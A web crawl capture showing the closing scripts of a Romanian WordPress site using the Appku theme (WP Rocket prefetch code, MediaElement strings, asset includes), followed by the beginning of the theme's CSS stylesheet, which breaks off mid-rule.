t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Descarc\u0103 fi\u0219ierul","mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https://get.adobe.com/flashplayer/","mejs.fullscreen":"Ecran \u00eentreg","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus/jos pentru a \u00eenainta zece secunde.","mejs.live-broadcast":"Transmisie \u00een direct","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Cu sonor","mejs.mute":"F\u0103r\u0103 sonor","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.captions-subtitles":"Texte asociate/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Neerlandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindi","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="epic-script-js-extra">
/* <![CDATA[ */
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
//# sourceURL=epic-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/count-to.js?ver=1.0.0" id="count-to-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/modernizr.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/validnavs.js?ver=1.0.0" id="appku-validnavs-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/YTPlayer.min.js?ver=1.0.0" id="YTPlayer-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/main.js?ver=1.0" id="appku-main-script-js"></script>
<script></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://proedus.ro/wp-content/themes/appku/assets/css/style.css?ver=1.0
body_size: 22437
content:
/* ----------------------------------

Template Name: Appku - SaaS Landing Page WordPress Theme
Author: validtheme
Description:
Version: 1.0

Main Font    : Manrope
Main Color   : #5138ee

-------------------------------------

Table of contents
        
    01. Template default css
        - Animations
        - General
        - Section Title
        - Video Button
        - Typography
        - Tables
        - Forms
        - Buttons
        - Pagination
        - Colors
        - Accordion
        - Tabs
    02. Preloader
    03. Topbar
    04 Navbar
        - Navbar Default
        - Navbar Transparent
        - Navbar Sticky
        - Navbar Box
    05. Banner
        - Slide Effect
        - Fade Effect
    06. Features
    07. About Us
        - Full Width Version
        - Default Version
    08. Services
        - Version One
        - Version Two
        - Services Single
    09. Why Choose Us
    10. Company Analysis/Graph
    11. Companies/Clients/Partner
    12. Team
    13. Testimonials
    14. Projects
    15. Gallery
    16. Our Expertise
    17. Work Process
    18. FAQ
    19. Blog
        - Standard
        - Left Sidebar
        - Right Sidebar
        - Single
    20. Error 404
    21. Footer
    22. PHP Contact Form
    23. Others

*/

/* Varialbes */
:root {
	--font-default: "Roboto", sans-serif;
	--font-heading: "Manrope", sans-serif;
	--fontawesome: "Font Awesome 5 Pro";
	--black: #000000;
	--dark: #040836;
	--dark-secondary: #202942;
	--white: #ffffff;
	--color-primary: #5138ee;
	--color-secondary: #02ebad;
	--color-heading: #202942;
	--color-paragraph: #666666;
	--box-shadow-primary: 1px 4px 20px -2px rgba(0, 0, 0, 0.1);
	--box-shadow-secondary: 0 20px 50px rgba(0, 0, 0, 0.1);
	--box-shadow-regular: 0px 2px 12px 0px #e7e7e7;
	--box-shadow-extra: 0 5px 50px 0 rgba(0, 0, 0, 0.15);
	--bg-gray: #edf5ff;
	--bg-gradient: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
  }
  
  /* ============================================================== 
	   # Reset Browsers
  =================================================================== */
  
  * {
	padding: 0;
	margin: 0;
  }
  
  html {
	width: 100%;
	height: 100%;
	position: relative;
	overflow: visible;
  }
  
  body {
	font-family: var(--font-default);
	font-size: 15px;
	font-weight: 400;
	line-height: 28px;
	overflow-x: hidden;
	background-color: var(--white);
	color: var(--color-paragraph);
  }
  
  html,
  body,
  .wrapper {
	height: 100%;
  }
  
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
	color: var(--color-heading);
	font-weight: normal;
	line-height: 1.2;
	font-family: var(--font-heading);
	letter-spacing: 0;
	margin: 0;
  }
  
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
	margin-bottom: 15px;
  }
  
  h1 {
	font-size: 40px;
  }
  
  h2 {
	font-size: 36px;
  }
  
  h3 {
	font-size: 27px;
  }
  
  h4 {
	font-size: 20px;
  }
  
  h5 {
	font-size: 16px;
  }
  
  h6 {
	font-size: 14px;
  }
  
  img {
	border: none;
	outline: none;
	max-width: 100%;
  }
  
  label {
	display: inline-block;
	font-weight: normal;
	margin-bottom: 5px;
	max-width: 100%;
  }
  
  a,
  .btn,
  button {
	transition: all 0.35s ease-in-out;
	-webkit-transition: all 0.35s ease-in-out;
	-moz-transition: all 0.35s ease-in-out;
	-ms-transition: all 0.35s ease-in-out;
	-o-transition: all 0.35s ease-in-out;
	outline: medium none;
  }
  
  a img,
  iframe {
	border: none;
  }
  
  p {
	color: var(--color-paragraph);
	margin: 0 0 15px;
	text-transform: none;
	font-weight: 400;
	font-family: var(--font-default);
  }
  
  hr {
	margin-top: 0;
	margin-bottom: 0;
	border: 0;
	border-top: 1px solid #eee;
  }
  
  pre {
	display: block;
	margin: 0 0 30px;
	padding: 9.5px;
	word-wrap: break-word;
	word-break: break-all;
	color: #333;
	border: 1px solid #ededed;
	border-radius: inherit;
	background-color: #f9f9f9;
	font-size: 13px;
	line-height: 1.42857143;
  }
  
  input:focus,
  textarea:focus,
  select:focus {
	outline: none;
	box-shadow: inherit;
  }
  
  a,
  a:active,
  a:focus,
  a:hover {
	outline: none;
	text-decoration: none;
	color: var(--color-heading);
  }
  
  a:hover {
	color: var(--color-heading);
  }
  
  a {
	transition: all 0.35s ease-in-out;
	-webkit-transition: all 0.35s ease-in-out;
	-moz-transition: all 0.35s ease-in-out;
	-ms-transition: all 0.35s ease-in-out;
	-o-transition: all 0.35s ease-in-out;
	text-decoration: none;
	font-weight: 600;
  }
  
  b,
  strong {
	font-weight: 700;
  }
  
  .btn.active,
  .btn:active {
	background-image: inherit !important;
  }
  
  .btn.focus,
  .btn:active:focus,
  .btn:active:hover,
  .btn:focus,
  .btn:hover {
	outline: 0;
  }
  
  .btn.circle {
	-webkit-border-radius: 40px;
	-moz-border-radius: 40px;
	border-radius: 40px;
  }
  
  .btn.active,
  .btn:active {
	outline: 0;
	-webkit-box-shadow: inherit;
	box-shadow: inherit;
  }
  
  input {
	border: 1px solid #e7e7e7;
	border-radius: inherit;
	box-shadow: inherit;
	min-height: 50px;
  }
  
  @media only screen and (min-width: 768px) {
	.row {
	  --bs-gutter-x: 30px;
	}
  }
  
  /* Default CSS */
  .container-medium {
	padding: 0 15px;
	margin: auto;
	max-width: 1400px;
  }
  
  .container-full {
	padding: 0 15px;
	margin: auto;
	max-width: 1400px;
  }
  
  .container-fill {
	padding: 0 15px;
	margin: auto;
	max-width: 100%;
  }
  
  @media (min-width: 576px) {
	.container-medium {
	  max-width: 540px;
	}
  }
  
  @media (min-width: 768px) {
	.container-medium {
	  max-width: 720px;
	}
  }
  
  @media (min-width: 992px) {
	.container-medium {
	  max-width: 960px;
	}
  }
  
  @media (min-width: 1200px) {
	.container-medium {
	  max-width: 100%;
	  width: 100%;
	}
  }
  
  @media (min-width: 576px) {
	.container-full {
	  max-width: 540px;
	}
  }
  
  @media (min-width: 768px) {
	.container-full {
	  max-width: 720px;
	}
  }
  
  @media (min-width: 992px) {
	.container-full {
	  max-width: 960px;
	}
  }
  
  @media (min-width: 1200px) {
	.container-full {
	  max-width: 1400px;
	  width: 90%;
	}
  }
  
  @media (min-width: 576px) {
	.container-fill {
	  max-width: 540px;
	}
  }
  
  @media (min-width: 768px) {
	.container-fill {
	  max-width: 720px;
	}
  }
  
  @media (min-width: 992px) {
	.container-fill {
	  max-width: 960px;
	}
  }
  
  @media (min-width: 1200px) {
	.container-fill {
	  width: 90%;
	  max-width: 1400px;
	}
  
	.container-fill a.navbar-brand {
	  padding-left: 15px;
	}
  }
  
  @media (max-width: 1199px) {
	.container-fill {
	  padding: 0 15px;
	}
  }
  
  @media (min-width: 1200px) {
	.container,
	.container-lg,
	.container-md,
	.container-sm,
	.container-xl {
	  max-width: 1200px;
	}
  }
  
  .fixed-bg {
	position: absolute;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	z-index: -1;
  }
  
  .bg-cover {
	background-position: center center;
	background-size: cover;
  }
  
  .bg-fixed {
	background-attachment: fixed;
	background-position: center top;
	background-size: cover;
  }
  
  .bg-gray {
	background-color: #edf5ff;
  }
  
  .bg-light {
	background-color: var(--white);
  }
  
  .bg-dark {
	background-color: var(--dark) !important;
  }
  
  .bg-theme {
	background-color: var(--color-primary);
  }
  
  .bg-gradient {
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%) !important;
  }
  
  .gradient-bg {
	background-image: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	background-color: var(--color-primary);
  }
  
  .text-light h1,
  .text-light h2,
  .text-light h3,
  .text-light h4,
  .text-light h5,
  .text-light h6,
  .text-light p,
  .text-light a {
	color: var(--white);
  }
  
  .shadow {
	position: relative;
	z-index: 1;
	box-shadow: inherit !important;
  }
  
  .shadow.dark::after {
	background: var(--black) none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
  }
  
  .shadow.dark-hard::after {
	background: var(--black) none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.75;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
  }
  
  .shadow.theme::after {
	background: var(--color-primary) none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
  }
  
  .shadow.theme-hard::after {
	background: var(--color-primary) none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.7;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
  }
  
  .default-padding,
  .default-padding-top,
  .default-padding-bottom,
  .default-padding-mx {
	position: relative;
  }
  
  .default-padding {
	padding-top: 120px;
	padding-bottom: 120px;
  }
  
  .default-padding-top {
	padding-top: 120px;
  }
  
  .default-padding-bottom {
	padding-bottom: 120px;
  }
  
  .default-padding.bottom-less {
	padding-top: 120px;
	padding-bottom: 90px;
  }
  
  .default-padding-bottom.bottom-less {
	margin-bottom: -30px;
  }
  
  .default-padding-top.bottom-less {
	margin-bottom: -30px;
  }
  
  .top-border {
	border-top: 1px solid #e7e7e7;
  }
  
  .align-center {
	align-items: center;
  }
  
  /* --------------------------------------------
	  Button
   ---------------------------------------------- */
  
  a,
  .btn,
  button {
	-webkit-transition: all 0.35s ease-in-out;
	transition: all 0.35s ease-in-out;
	outline: medium none;
  }
  
  .btn {
	display: inline-block;
	font-weight: 700;
	text-transform: capitalize;
	-webkit-transition: all 0.35s ease-in-out;
	transition: all 0.35s ease-in-out;
	overflow: hidden;
	border-radius: 5px;
	border: 2px solid transparent;
	-webkit-box-shadow: inherit;
	box-shadow: inherit;
	font-size: 15px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	padding: 13px 30px;
	background: #e7edf8;
	position: relative;
	z-index: 1;
  }
  
  .btn:focus,
  .btn.active {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	-webkit-box-shadow: inherit;
	box-shadow: inherit;
	border: 2px solid transparent;
  }
  
  .btn:hover {
	background-color: var(--color-primary);
	color: var(--white);
  }
  
  .btn.radius {
	border-radius: 6px;
  }
  
  .btn.btn-border {
	border: 2px solid #e7e7e7;
	background: transparent;
  }
  
  .btn.btn-border:hover {
	background: var(--color-primary);
	border-color: var(--color-primary);
  }
  
  .btn.btn-border.animation::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 0;
	z-index: -1;
	background: #e7e7e7;
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-border.animation:hover {
	border-color: #e7e7e7;
	color: var(--dark);
  }
  
  .btn.btn-border.animation:hover::after {
	width: 100%;
  }
  
  .btn.btn-border-dark {
	border: 2px solid var(--dark);
	background: transparent;
  }
  
  .btn.btn-border-dark:hover {
	background: var(--dark);
	border-color: var(--dark);
  }
  
  .btn.btn-border-dark.animation::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 0;
	z-index: -1;
	background: var(--dark);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-border-dark.animation:hover {
	border-color: var(--dark);
	color: var(--white);
  }
  
  .btn.btn-border-dark.animation:hover::after {
	width: 100%;
  }
  
  .btn.btn-border-theme {
	border: 2px solid var(--color-primary);
	background: transparent;
  }
  
  .btn.btn-border-theme:hover {
	background: var(--color-primary);
	border-color: var(--color-primary);
  }
  
  .btn.btn-border-theme.animation::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 0;
	z-index: -1;
	background: var(--color-primary);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-border-theme.animation:hover {
	border-color: var(--color-primary);
	color: var(--white);
  }
  
  .btn.btn-border-theme.animation:hover::after {
	width: 100%;
  }
  
  .btn.btn-border-light {
	border: 2px solid var(--white);
	background: transparent;
	color: var(--white);
  }
  
  .btn.btn-border-light:hover {
	background: var(--white);
	border-color: var(--white);
	color: var(--dark);
  }
  
  .btn.btn-border-light.animation::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 0;
	z-index: -1;
	background: var(--white);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-border-light.animation:hover {
	border-color: var(--white);
	color: var(--dark);
  }
  
  .btn.btn-border-light.animation:hover::after {
	width: 100%;
  }
  
  .btn.btn-gradient {
	border: none;
	color: var(--white);
  }
  
  .btn.btn-gradient::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 100%;
	z-index: -1;
	background-color: var(--color-primary);
	background-image: linear-gradient(
	  to right,
	  #118bba,
	  var(--color-primary),
	  #118bba
	);
	background-size: 220% 150%;
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-gradient:hover::after {
	background-position: -70% 0;
  }
  
  .btn.btn-gradient.active {
	background-position: -70% 0;
  }
  
  .btn.btn-theme {
	color: var(--white);
	border: none;
	background: var(--color-primary);
  }
  
  .btn.btn-theme::after {
	position: absolute;
	top: inherit;
	right: inherit;
	bottom: inherit;
	left: -5%;
	content: "";
	height: 150px;
	width: 115%;
	z-index: -1;
	background-color: var(--dark);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
	-webkit-transform: translateY(-45%) skew(25deg) scale(0);
	transform: translateY(-45%) skew(25deg) scale(0);
  }
  
  .text-light .btn.btn-theme::after,
  .service-banner .btn.btn-theme::after {
	background-color: var(--white);
  }
  
  .text-light .btn.btn-theme:hover,
  .service-banner .btn.btn-theme:hover {
	color: var(--color-heading) !important;
  }
  
  .btn.btn-theme:hover::after {
	-webkit-transform: translateY(-45%) skew(25deg) scale(1.2);
	transform: translateY(-45%) skew(25deg) scale(1.2);
  }
  
  .btn.btn-theme:hover {
	color: var(--white) !important;
  }
  
  .btn.btn-theme.hover-light::after {
	background-color: var(--white);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-theme.hover-light:hover {
	color: var(--dark);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-theme.hover-light:hover::after {
	-webkit-transform: translateY(-45%) skew(25deg) scale(1.2);
	transform: translateY(-45%) skew(25deg) scale(1.2);
  }
  
  .btn.btn-light {
	color: #232323;
	border: none;
	background: var(--white);
	border: 2px solid transparent;
  }
  
  .btn.btn-light:hover {
	color: var(--white);
	background: transparent;
	border: 2px solid var(--white);
  }
  
  .btn.btn-dark {
	color: var(--white);
	background: var(--dark);
	border: none;
  }
  
  .btn.btn-dark::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 0;
	z-index: -1;
	background-color: var(--color-primary);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-dark:hover::after {
	width: 100%;
  }
  
  .btn i {
	position: relative;
	top: 1px;
	margin-left: 5px;
  }
  
  .btn.text-slide {
	min-width: 150px;
	height: 55px;
	line-height: 55px;
  }
  
  .btn.text-slide span {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	text-align: center;
  }
  
  .btn.animate-border {
	overflow: inherit;
	z-index: inherit;
	width: 200px;
	height: 55px;
	line-height: 55px;
	padding: 0;
  }
  
  .btn.animate-border:hover {
	background: transparent;
	color: var(--dark);
  }
  
  .btn.animate-border:hover .hover-border::after,
  .btn.animate-border:hover .hover-border::before {
	opacity: 1;
	-webkit-animation: open 0.4s;
	/* Chrome, Safari, Opera */
	animation: open 0.4s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
	animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
	-webkit-animation-direction: normal;
	animation-direction: normal;
  }
  
  .btn.animate-border:hover .hover-border-bottom::after,
  .btn.animate-border:hover .hover-border-bottom::before {
	opacity: 1;
	-webkit-animation: openB 0.4s;
	/* Chrome, Safari, Opera */
	animation: openB 0.4s;
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
	animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
	-webkit-animation-direction: normal;
	animation-direction: normal;
  }
  
  .btn.animate-border .hover-border {
	position: absolute;
	left: 0;
	top: -1px;
	height: 100%;
	width: 100%;
  }
  
  .btn.animate-border .hover-border::before {
	position: absolute;
	content: "";
	height: 0;
	width: 0;
	display: block;
	opacity: 0;
	border-top: solid 2px red;
	border-left: solid 2px red;
	right: 98px;
	top: -1px;
  }
  
  .btn.animate-border .hover-border::after {
	position: absolute;
	content: "";
	height: 0;
	width: 0;
	display: block;
	opacity: 0;
	border-top: solid 2px red;
	border-right: solid 2px red;
	left: 98px;
	top: -1px;
  }
  
  .btn.animate-border .hover-border-bottom {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	z-index: 1;
  }
  
  .btn.animate-border .hover-border-bottom::before {
	position: absolute;
	content: "";
	width: 0;
	display: block;
	opacity: 0;
	height: 55px;
	border-bottom: solid 2px red;
	right: -1px;
	bottom: -2px;
  }
  
  .btn.animate-border .hover-border-bottom::after {
	position: absolute;
	content: "";
	width: 0;
	display: block;
	opacity: 0;
	height: 100%;
	border-bottom: solid 2px red;
	left: 0;
	bottom: -2px;
  }
  
  .btn.animated-arrow {
	border: none;
	background: transparent;
	min-width: 14rem;
	height: auto;
	padding: 0;
  }
  
  .btn.animated-arrow .circle {
	-webkit-transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	position: relative;
	display: block;
	margin: 0;
	width: 3.5rem;
	height: 3.5rem;
	background: var(--color-primary);
	border-radius: 2rem;
  }
  
  .btn.animated-arrow .circle .icon {
	-webkit-transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	left: 15px;
	width: 1.125rem;
	height: 0.125rem;
	background: none;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
  }
  
  .btn.animated-arrow .circle .icon::before {
	position: absolute;
	content: "";
	top: -0.25rem;
	right: 0.0625rem;
	width: 0.625rem;
	height: 0.625rem;
	border-top: 0.125rem solid var(--white);
	border-right: 0.125rem solid var(--white);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
  }
  
  .btn.animated-arrow .button-text {
	-webkit-transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	padding: 15px 0;
	margin: 0 0 0 70px;
	color: var(--white);
	line-height: 2;
	text-align: left;
	width: 100%;
	font-size: 15px;
	text-transform: uppercase;
  }
  
  .btn.animated-arrow:hover {
	color: var(--white);
  }
  
  .btn.animated-arrow:hover .circle {
	width: 100%;
  }
  
  .btn.animated-arrow:hover .circle .icon.arrow {
	background: var(--white);
	-webkit-transform: translate(1.5rem, 0);
	transform: translate(1.5rem, 0);
  }
  
  .btn.animated-arrow:hover .button-text {
	color: var(--white);
  }
  
  .btn.circle {
	border-radius: 30px !important;
  }
  
  .text-shine {
	background: -webkit-gradient(
	  linear,
	  left top,
	  right top,
	  color-stop(0, var(--dark)),
	  color-stop(10%, var(--white)),
	  color-stop(20%, #104cba)
	);
	background: linear-gradient(
	  to right,
	  var(--dark) 0,
	  var(--white) 10%,
	  #104cba 20%
	);
	background-position: 0;
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	-webkit-animation: shine 3s infinite linear;
	animation: shine 3s infinite linear;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-text-size-adjust: none;
	font-weight: 900;
	font-size: 16px;
	text-decoration: none;
	white-space: nowrap;
	padding: 12px 48px;
  }
  
  .animate-inout {
	background: -webkit-gradient(
	  linear,
	  left top,
	  right top,
	  from(#8a6552),
	  to(#472d20)
	);
	background: linear-gradient(90deg, #8a6552 0%, #472d20 100%);
	color: var(--white);
	font-size: 12px;
	text-transform: capitalize;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: relative;
	overflow: hidden;
	border: solid 2px var(--color-primary);
	cursor: pointer;
  }
  
  .animate-inout span {
	z-index: 1;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	line-height: 20px;
  }
  
  .animate-inout::before,
  .animate-inout::after {
	width: 0%;
	height: 0%;
	position: absolute;
	content: "";
	border-radius: 100%;
  }
  
  .animate-inout:after {
